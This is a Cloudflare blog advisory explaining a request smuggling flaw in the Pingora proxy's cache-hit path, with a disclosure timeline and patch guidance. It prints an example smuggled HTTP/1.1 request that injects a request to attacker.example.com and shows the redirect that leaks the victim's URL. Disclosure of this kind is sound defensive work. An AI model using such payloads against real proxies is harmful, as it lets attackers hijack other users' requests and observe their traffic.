Post Syndicated from Edward Wang original https://blog.cloudflare.com/resolving-a-request-smuggling-vulnerability-in-pingora/
On April 11, 2025 09:20 UTC, Cloudflare was notified via its Bug Bounty Program of a request smuggling vulnerability in the Pingora OSS framework discovered by a security researcher experimenting to find exploits using Cloudflare’s Content Delivery Network (CDN) free tier which serves some cached assets via Pingora.
Customers using the free tier of Cloudflare’s CDN or users of the caching functionality provided in the open source pingora-proxy and pingora-cache crates could have been exposed. Cloudflare’s investigation revealed no evidence that the vulnerability was being exploited, and was able to mitigate the vulnerability by April 12, 2025 06:44 UTC within 22 hours after being notified.
The bug bounty report detailed that an attacker could potentially exploit an HTTP/1.1 request smuggling vulnerability on Cloudflare’s CDN service. The reporter noted that via this exploit, they were able to cause visitors to Cloudflare sites to make subsequent requests to their own server and observe which URLs the visitor was originally attempting to access.
We treat any potential request smuggling or caching issue with extreme urgency. After our security team escalated the vulnerability, we began investigating immediately, took steps to disable traffic to vulnerable components, and deployed a patch.
We are sharing the details of the vulnerability, how we resolved it, and what we can learn from the action. No action is needed from Cloudflare customers, but if you are using the Pingora OSS framework, we strongly urge you to upgrade to a version of Pingora 0.5.0 or later.
Request smuggling is a type of attack where an attacker can exploit inconsistencies in the way different systems parse HTTP requests. For example, when a client sends an HTTP request to an application server, it typically passes through multiple components such as load balancers, reverse proxies, etc., each of which has to parse the HTTP request independently. If two of the components the request passes through interpret the HTTP request differently, an attacker can craft a request that one component sees as complete, but the other continues to parse into a second, malicious request made on the same connection.

In the case of Pingora, the reported request smuggling vulnerability was made possible due to a HTTP/1.1 parsing bug when caching was enabled.

The pingora-cache crate adds an HTTP caching layer to a Pingora proxy, allowing content to be cached on a configured storage backend to help improve response times, and reduce bandwidth and load on backend servers.
HTTP/1.1 supports “persistent connections”, such that one TCP connection can be reused for multiple HTTP requests, instead of needing to establish a connection for each request. However, only one request can be processed on a connection at a time (with rare exceptions such as HTTP/1.1 pipelining). The RFC notes that each request must have a “self-defined message length” for its body, as indicated by headers such as Content-Length or Transfer-Encoding to determine where one request ends and another begins.
Pingora generally handles requests on HTTP/1.1 connections in an RFC-compliant manner, either ensuring the downstream request body is properly consumed or declining to reuse the connection if it encounters an error. After the bug was filed, we discovered that when caching was enabled, this logic was skipped on cache hits (i.e. when the service’s cache backend can serve the response without making an additional upstream request).
This meant on a cache hit request, after the response was sent downstream, any unread request body left in the HTTP/1.1 connection could act as a vector for request smuggling. When formed into a valid (but incomplete) header, the request body could “poison” the subsequent request. The following example is a spec-compliant HTTP/1.1 request which exhibits this behavior:
GET /attack/foo.jpg HTTP/1.1
Host: example.com
<other headers…>
content-length: 79
GET / HTTP/1.1
Host: attacker.example.com
Bogus: fooLet’s say there is a different request to victim.example.com that will be sent after this one on the reused HTTP/1.1 connection to a Pingora reverse proxy. The bug means that a Pingora service may not respect the Content-Length header and instead misinterpret the smuggled request as the beginning of the next request:
GET /attack/foo.jpg HTTP/1.1
Host: example.com
<other headers…>
content-length: 79
GET / HTTP/1.1 // <- “smuggled” body start, interpreted as next request
Host: attacker.example.com
Bogus: fooGET /victim/main.css HTTP/1.1 // <- actual next valid req start
Host: victim.example.com
<other headers…>Thus, the smuggled request could inject headers and its URL into a subsequent valid request sent on the same connection to a Pingora reverse proxy service.
On April 11, 2025, Cloudflare was in the process of rolling out a Pingora proxy component with caching support enabled to a subset of CDN free plan traffic. This component was vulnerable to this request smuggling attack, which could enable modifying request headers and/or URL sent to customer origins.
As previously noted, the security researcher reported that they were also able to cause visitors to Cloudflare sites to make subsequent requests to their own malicious origin and observe which site URLs the visitor was originally attempting to access. During our investigation, Cloudflare found that certain origin servers would be susceptible to this secondary attack effect. The smuggled request in the example above would be sent to the correct origin IP address per customer configuration, but some origin servers would respond to the rewritten attacker Host header with a 301 redirect. Continuing from the prior example:
GET / HTTP/1.1 // <- “smuggled” body start, interpreted as next request
Host: attacker.example.com
Bogus: fooGET /victim/main.css HTTP/1.1 // <- actual next valid req start
Host: victim.example.com
<other headers…>
HTTP/1.1 301 Moved Permanently // <- susceptible victim origin response
Location: https://attacker.example.com/
<other headers…>When the client browser followed the redirect, it would trigger this attack by sending a request to the attacker hostname, along with a Referrer header indicating which URL was originally visited, making it possible to load a malicious asset and observe what traffic a visitor was trying to access.
GET / HTTP/1.1 // <- redirect-following request
Host: attacker.example.com
Referrer: https://victim.example.com/victim/main.css
<other headers…>Upon verifying the Pingora proxy component was susceptible, the team immediately disabled CDN traffic to the vulnerable component on 2025-04-12 06:44 UTC to stop possible exploitation. By 2025-04-19 01:56 UTC and prior to re-enablement of any traffic to the vulnerable component, a patch fix to the component was released, and any assets cached on the component’s backend were invalidated in case of possible cache poisoning as a result of the injected headers.
If you are using the caching functionality in the Pingora framework, you should update to the latest version of 0.5.0. If you are a Cloudflare customer with a free plan, you do not need to do anything, as we have already applied the patch for this vulnerability.
All timestamps are in UTC.
-
2025-04-11 09:20 – Cloudflare is notified of a CDN request smuggling vulnerability via the Bug Bounty Program.
-
2025-04-11 17:16 to 2025-04-12 03:28 – Cloudflare confirms vulnerability is reproducible and investigates which component(s) require necessary changes to mitigate.
-
2025-04-12 04:25 – Cloudflare isolates issue to roll out of a Pingora proxy component with caching enabled and prepares release to disable traffic to this component.
-
2025-04-12 06:44 – Rollout to disable traffic complete, vulnerability mitigated.
We would like to sincerely thank James Kettle & Wannes Verwimp, who responsibly disclosed this issue via our Cloudflare Bug Bounty Program, allowing us to identify and mitigate the vulnerability. We welcome further submissions from our community of researchers to continually improve the security of all of our products and open source projects.
Whether you are a customer of Cloudflare or just a user of our Pingora framework, or both, we know that the trust you place in us is critical to how you connect your properties to the rest of the Internet. Security is a core part of that trust and for that reason we treat these kinds of reports and the actions that follow with serious urgency. We are confident about this patch and the additional safeguards that have been implemented, but we know that these kinds of issues can be concerning. Thank you for your continued trust in our platform. We remain committed to building with security as our top priority and responding swiftly and transparently whenever issues arise.